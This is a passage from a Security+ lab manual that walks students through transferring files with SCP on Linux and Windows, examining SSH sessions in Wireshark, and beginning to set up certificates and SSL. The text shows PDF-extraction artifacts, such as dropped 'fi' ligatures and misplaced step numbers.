Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
Step 2: Retrieve the SSH server host key.
On the Metasploitable PC:
At the command line, type
1. ssh-keygen –lf /etc/ssh/ssh_host_rsa_key.pub and press e n t e r .
Write down the ngerprint that is displayed. You will use this information later to verify
that the correct connection is made.
You need to create the directory that will be used for the labuser web page.
At the command line, type
2. mkdir public_html and press e n t e r .
Step 3: Configure the SCP client.
On the BackTrack PC, type
1. startx and press e n t e r .
On the taskbar, click Konsole.
2.
At the command line, type 3. man scp and press e n t e r .
What does the –C (capital c) option do?
a.
What is the option to turn on verbose mode?b.
Press 4. q to exit the man le.
Choose K Menu | Run Command.
5.
In the Command combo box, type 6. kate /etc/ssh/ssh_cong and press e n t e r .
Scroll down to the line that reads # Protocol 2,1. Delete the
7. # and the ,1. This will set the client
to only connect with SSH2. Version 1 is weaker and susceptible to man-in-the-middle attacks.
Scroll down to #Cipher 3des. Delete the
8. # to uncomment the line. Change 3des to blowsh-
cbc. Refer to Figure 8-6.
What are some of the other ciphers that are available to be used for the session key?
Choose File | Save.
9.
Step 4: Create a simple web page.
In Kate, choose File | New.
1.
Type the following text:2.
<html>
<head><title>Under construction</title></head>
<body><h1> This page is under construction. </h1>
<p>More information will be posted here </p></body>
</html>
Choose File | Save As.3.
In the text box, type 4. index.html and click OK.
ch08.indd 222 11/17/10 5:17:53 PM

Lab 8.3l: Using Secure Copy in Linux
223
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
➜ Note
The le must be saved as index.html in order to be displayed by a web browser without having
to specify the name of the page. If the le is saved as anything else, Step 3 will not work
correctly.
Choose File | Quit.5.
Step 5: Start Wireshark and capture the session.
Choose K Menu | Internet | Wireshark.
1.
On the Wireshark menu, choose Capture | Interfaces.2.
Next to eth0, click Start.3.
Minimize Wireshark.4.
At the command line, type scp index.html [email protected]:public_html and press
e n t e r . (If necessary, right-click the desktop and click New Terminal.)
Figure 8-6 Conguring the SSH client in Linux
ch08.indd 223 11/17/10 5:17:53 PM

Chapter 8: Securing Network Communications
224
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
The SCP command, like the CP command, requires that you give it a source and destination.
In the command line you just typed, index.html is the source, and the destination is the
public_html directory of labuser on the host machine with the IP address 192.168.100.202.
You will be shown the RSA key ngerprint and asked “Are you sure you want to continue
5.
(yes/no)?” Type yes and press e n t e r .
At the password prompt, type
6. password and press e n t e r .
A progress bar will appear, and when the le transfer has completed, you will be returned to
the prompt.
On the taskbar, click the Firefox web browser icon.
7.
In the address bar, type 8. http://192.168.100.202/~labuser and press e n t e r .
You should see the “under construction” page you created.
Step 6: View and analyze the captured session.
Click the Wireshark Capture screen and click Stop.
1.
The rst two packets captured may be the ARP broadcast and reply.
In the Filter box, type
2. tcp.port==22 and press e n t e r . (Note: You type = twice.)
The rst three packets now should be the three-way handshake. Notice the SYN, SYN/ACK,
and ACK packets.
Select the fourth packet in the packet list section. Select SSH Protocol in the tree view
3.
section. View what is highlighted in the bottom data view section.
The data view section of the packet contains the following: SSH-2.0-OpenSSH_4.7p1.
This packet begins the negotiation of the SSH session. The two machines will exchange the
versions of the SSH software they are using and then determine if they will use SSH version 1
or 2.
Select the sixth packet in the packet list section. Select DATA in the tree view section. View 4.
what is highlighted in the data view section.
In the data view section, you will see that the client’s version of SSH to be used is 2.
Select the eighth packet in the packet list section. Select DATA in the tree view section. View
5.
what is highlighted in the data view section.
In the data view section you will see the words Dife-Hellman. This is the packet that begins
the key exchange. The public keys will be exchanged and then used to encrypt the symmetric
session key that will be used for the remainder of the connection.
Right-click any one of the packets and select Follow TCP Stream.
6.
ch08.indd 224 11/17/10 5:17:53 PM

Lab 8.3m: Using Secure Copy in Windows
225
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
Notice that the only information you get is the SSH protocol negotiation.
Close the Follow TCP Stream window.
7.
Close Wireshark.8.
Step 7: Log off from the BackTrack and Metasploitable PCs.
At the BackTrack PC, choose K Menu | Log Out | Logout, type
1. logout at the command line, and
press
e n t e r .
At the Metasploitable PC, type
2. logout at the command line and press e n t e r .
S
30 minutes
Lab 8.3m: Using Secure Copy in Windows
Materials and Setup
You will need the following:
Windows XP Professional
•
Metasploitable•
Lab Steps at a Glance
Step 1: Start the Windows XP Professional and Metasploitable PCs. Log on to the Windows XP and
Metasploitable PCs.
Step 2: Retrieve the SSH server host key.
Step 3: Create a simple web page.
Step 4: Install and configure WinSCP.
Step 5: Start Wireshark and capture the SSH session.
Step 6: View and analyze the captured session.
Step 7: Log off from the Windows XP Professional and Metasploitable PCs.
Lab Steps
Step 1: Start the Windows XP Professional and Metasploitable PCs. Log on to the Windows XP
and Metasploitable PCs.
ch08.indd 225 11/17/10 5:17:54 PM

Chapter 8: Securing Network Communications
226
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
To log on to the Windows XP Professional PC:
At the Login screen, click the Admin icon.
1.
In the password text box, type 2. password.
To log on to the Metasploitable PC:
At the login prompt, type
1. msfadmin and press e n t e r .
At the password prompt, type
2. msfadmin and press e n t e r .
Step 2: Retrieve the SSH server host key.
On the Metasploitable PC:
At the command line, type
1. ssh-keygen –lf /etc/ssh/ssh_host_rsa_key.pub and press e n t e r .
Write down the ngerprint that is displayed. You will use this information later to verify
2.
that the correct connection is made.
Step 3: Create a simple web page.
On the Windows XP computer:
Choose Start | Run.
1.
In the Open box, type 2. notepad and press e n t e r .
In Notepad, type the following text:
3.
<html>
<head><title>Under construction</title></head>
<body><h1> This page is under construction. </h1>
<p>More information will be posted here </p></body>
</html>
In Notepad, choose File | Save As.4.
In the Save In combo box, select My Documents.a.
In the File Name combo box, type b. index.html.
In the Save as Type combo box, select All Files.
c.
Click Save.d.
The le must be saved as e. index.html in order to be displayed by a web browser without
having to specify the name of the page. If the le is saved as anything else, Step 5 will not
work correctly.
Close Notepad.
f.
ch08.indd 226 11/17/10 5:17:54 PM

Lab 8.3m: Using Secure Copy in Windows
227
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
Step 4: Install and configure WinSCP.
On the desktop, open the Tools folder.
1.
Double-click winscp428setup (the number will change as WinSCP is updated).2.
On the Select Setup Language screen, select English and click OK.3.
On the Welcome to the Winscp3 Setup Wizard screen, click Next.4.
On the License Agreement screen, select I Accept and click Next.5.
On the Select Destination Location screen, click Next.6.
On the Select Setup Type screen, click Next.7.
On the Initial User Settings screen, click Next.8.
On the Ready to Install screen, click Install.9.
On the Completing the WinSCP3 Setup Wizard screen, click Finish.10.
The WinSCP program will start up, the opening screen of which is shown in Figure 8-7.
Make sure Session is selected on the left.
11.
For Host Name, type a. 192.168.100.202.
Port Number should be set to
b. 22.
For User Name, type
c. labuser.
For Password, type
d. password.
For File Protocol, select
e. SCP.
Figure 8-7 WinSCP, an SCP client program
ch08.indd 227 11/17/10 5:17:55 PM

Chapter 8: Securing Network Communications
228
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
Check the Advanced Options check box.12.
Select the Session, Logging option.13.
Select the Text Log radio button.a.
Set Logging Level to Normal.b.
Check the Log to File check box.c.
Click the Browse button and select Desktop for the destination of the log le.d.
Check the Show Log Window check box and select Display Complete Session.e.
Select the SSH option.14.
For Preferred SSH Protocol Version, select 2 Only.a.
Select Blowsh and click the Up button so that it is rst on the list.b.
At the bottom of the WinSCP login screen, click Save.15.
In the Save Session As window, click OK.16.
Most users would save a session to a frequently used machine so that they do not need to
recongure the settings again. However, it is not advisable to include the password.
Step 5: Start Wireshark and capture the SSH session.
Before you open the session, start a Wireshark capture.
Close the Tools folder.
1.
On the desktop, double-click Wireshark.2.
On the Wireshark menu, choose Capture | Interfaces.3.
Next to the interface with the IP address 192.168.100.101, click Start.4.
Minimize Wireshark.5.
On WinSCP, click Login.6.
You will get a warning screen that shows the ngerprint of the server. Check that the 7.
ngerprint matches the one you retrieved from the server in Step 2.
On the Warning screen, click Yes.
8.
Enter the password 9. password.
The WinSCP window is split into two panes. See Figure 8-8. On the left are the les for the
local machine and on the right are the les for the remote machine. The interface allows
you to easily manage les between the machines by dragging-and-dropping. Notice the status
bar at the bottom of the WinSCP window. It should indicate that the connection is encrypted
(indicated by the yellow lock) and the protocol being used is SCP.
ch08.indd 228 11/17/10 5:17:55 PM

Lab 8.3m: Using Secure Copy in Windows
229
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
Before you can upload your web page to the server, you need to create a folder named public_
html.
In WinSCP, click in the white space on the remote (right) side and press
10. f7 to create a new
directory.
On the Create Folder screen, type
11. public_html and click OK.
Double-click the public_html folder to switch to it.
12.
On the local (left) side, click index.html and press 13. f5 to copy the le to the new directory.
On the Copy window that pops up, click Copy.
14.
Minimize WinSCP.15.
Choose Start | Internet Explorer.16.
In the Internet Explorer address bar, type 17. http://192.168.100.202/~labuser/ and press e n t e r .
You should now see the web page that was just uploaded.
Close Internet Explorer.
18.
Step 6: View and analyze the captured session.
Restore the Wireshark program and click Stop.
1.
In the Filter box, type 2. tcp.port==22 and press e n t e r . (Note: You type = twice.)
Click the rst packet in the packet list section.
3.
Since SSH uses the TCP protocol, the rst three packets will be the three-way handshake.
Notice that the rst three packets are the SYN, SYN/ACK, and ACK packets.
The next four packets will be SSH protocol negotiation. The client and server will determine
what version of the software and what version of the SSH protocol to use to conduct the session.
Figure 8-8 WinSCP interface
ch08.indd 229 11/17/10 5:17:55 PM

Chapter 8: Securing Network Communications
230
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
Click on the seventh packet in the packet list section.4.
The seventh and eighth packet initiate the Dife-Hellman key exchange.a.
Notice that the Info column of about the seventh packet says Server: Key Exch Init and b.
that the next packet is Client: Key Exch Init.
Right-click one of the SSH packets and select Follow TCP Stream.
5.
Notice that you do not see any plaintext except the SSH and WinSCP banners and the a.
listing of the encryption protocols for the negotiation.
How might this be used by an attacker to intercept future transmissions?
b.
Close the Follow TCP Stream window.6.
Close the Wireshark program. Select Quit Without Saving when asked if you would like to save 7.
your capture le.
Double-click the log le on the desktop.
8.
Scroll to the top of the log. Observe the output.a.
What type of encryption is being used between the client and the server for the session?b.
Close the log window.9.
Close WinSCP.10.
Step 7: Log off from the Windows XP Professional and Metasploitable PCs.
At the Windows XP Professional PC, choose Start | Log Off | Log Off.
1.
At the Metasploitable PC, type 2. logoff at the command prompt and press e n t e r .
Lab 8.3 Analysis Questions
The following questions apply to the labs in this section:
What characteristics and states of data does SCP protect?
1.
Explain how you would congure the SCP client to use SSH2 and AES encryption.2.
Explain how to transfer les using SCP.3.
What is the command to retrieve the server host key?4.
ch08.indd 230 11/17/10 5:17:56 PM

Lab 8.3m: Using Secure Copy in Windows
231
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
The administrator for the server you wish to connect to tells you that the ngerprint for his 5.
host key is 3d:6c:efd:65:ea:ea:33:77:34:d2:99:12:22:19:88:dd.
When you connect, you get the following message:
[root@Linuxcl root]# scp config.conf [email protected]:
The authenticity of host '192.168.100.202 (192.168.100.202)' can't be
established.
RSA key fingerprint is 3d:6c:8d:35:cd:e9:2a:64:35:2d:9c:81:f3:b9:dd:b9.
Are you sure you want to continue connecting (yes/no)?
[root@Linuxcl root]#
Should you continue to connect? Why or why not?
The administrator of your network would like you to maintain a web site and plans to give
6.
you FTP access to the site. Make the argument that you should use SCP instead.
Lab 8.3 Key Terms Quiz
Use these key terms from the labs to complete the sentences that follow:
Blowsh
rcp
Secure Copy (SCP)
WinSCP
1. ______________ is a symmetric encryption algorithm that can be used to encrypt the session data
when using SCP.
2. ________________ is the Windows implementation of SCP and is available as a free download.
Suggested Experiment
In Lab 6.2, you used Ettercap. Run Ettercap and see if you can intercept information from SCP. Try with
both the version 1 and version 2 of the protocol.
References
Blowsh• www.schneier.com/blowsh.html
Principles of Computer Security: CompTIA Security+™ and Beyond
• , Second Edition (McGraw-Hill
Professional, 2010), Chapters 5 and 17
WinSCP
• http://winscp.sourceforge.net/eng/
ch08.indd 231 11/17/10 5:17:56 PM

Chapter 8: Securing Network Communications
232
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
Lab 8.4: Using Certificates and SSL
As shown in earlier labs, HTTP is a protocol that transfers the information in clear text. Another danger
of using HTTP is that a rogue server may be put up to impersonate the actual server. This is especially
dangerous with the advent of e-commerce. The transfer of personal and nancial information over the
Internet needs to be secure for business to occur in a risk-appropriate environment.
Netscape developed the Secure Sockets Layer (SSL) protocol to manage the encryption of
information. It has become ubiquitous in e-commerce, and most web browsers and servers support
it. The Internet Engineering Task Force (IETF) embraced SSL, which was standardized and named
Transport Layer Security (TLS). When connecting to a web server using SSL, you will notice that the
URL in the address bar indicates HTTPS. SSL operates on the transport layer and uses TCP port 443.
A certicate authority is the trusted authority for certifying individuals’ identities and creating an
electronic document (called a digital certicate) indicating that individuals are who they say they are.
The digital certicate establishes an association between an identity and a public key. There are public
certicate authorities and in-house certicate authorities.
A public certicate authority is a company that specializes in verifying individual identities and
creating and maintaining their certicates. Some examples of public certicate authorities are VeriSign,
Entrust, and Baltimore. Your browser will usually be congured to trust these companies by default. An
in-house certicate authority is maintained and controlled by the company that implemented it. This is
generally used for internal employees and devices as well as customers and partners.
In order to use a certicate for authentication on a web server, there are several steps that need to
be taken. Refer to Figure 8-9.
The web server has to generate a key pair and create a request for a certicate.
1.
The request for a certicate must then be submitted to a certicate server.2.
The owners of the certicate server will determine if the request actually belongs to the party 3.
requesting it. After determining that is true, they will issue the certicate.
The certicate is then acquired by the web server.
4.
The certicate is used in the conguration of the web server.5.
A client can now access the site securely.6.
In this lab, you will rst look to see what certicate authorities are congured to work with your
browser by default. You will then create a certicate authority server, set up a web server to use SSL,
and test the new conguration. Normally the certicate authority server and the web server are not the
same computer. Due to the limitations of the lab environment, they will be. However, it will be noted
whenever the server is acting as a certicate authority server or as a web server.
ch08.indd 232 11/17/10 5:17:56 PM

Lab 8.4: Using Certificates and SSL
233
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
Learning Objectives
At the end of this lab, you’ll be able to
List the trusted certicate authorities congured for your browser.
•
Install and congure a certicate authority server.•
Create a certicate request.•
Issue/sign certicates.•
Secure a web site with SSL.•
Describe the process a web page uses when connecting with SSL.•
Explain the characteristics and states of data that the use of certicates protects.•
Figure 8-9 Acquiring a certicate
2. Submit a request for a certificate.
4. Download the certificate.
1. Create a request for a
certificate.
5. Configure web server to
use certificate.
3. Issue the certificate.
Certificate
Server
Web
Server
Client
Computer
6. Access web server securely.
ch08.indd 233 11/18/10 2:47:36 PM

Chapter 8: Securing Network Communications
234
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
S
60 minutes
Lab 8.4l: Using Certificates and SSL in Linux
Materials and Setup
You will need the following:
Metasploitable
•
BackTrack•
Lab Steps at a Glance
Step 1: Log on to both the BackTrack and Metasploitable PCs.
Step 2:
View the currently installed trusted root certificate authorities.
Step 3: Create a certificate authority.
Step 4: Create a certificate signing request.
Step 5: Sign the certificate signing request.
Step 6: Back up and install the certificates.
Step 7: Configure the web server to use SSL.
Step 8: Create a web page for the SSL connection.
Step 9: Test the web site with SSL.
Step 10: Log off from both the BackTrack and Metasploitable PCs.
Lab Steps
Step 1: Log on to both the BackTrack and Metasploitable PCs.
To log on to the BackTrack PC:
At the login prompt, type
1. root and press e n t e r .
At the password prompt, type
2. toor and press e n t e r .
To log on to the Metasploitable PC:
At the login prompt, type
1. msfadmin and press e n t e r .
At the password prompt, type
2. msfadmin and press e n t e r .
In this lab you will need to be root. At the command line, type
3. sudo su and press e n t e r .
At the [sudo] password for msadmin: prompt, type
4. msfadmin and press e n t e r .
ch08.indd 234 11/17/10 5:18:01 PM
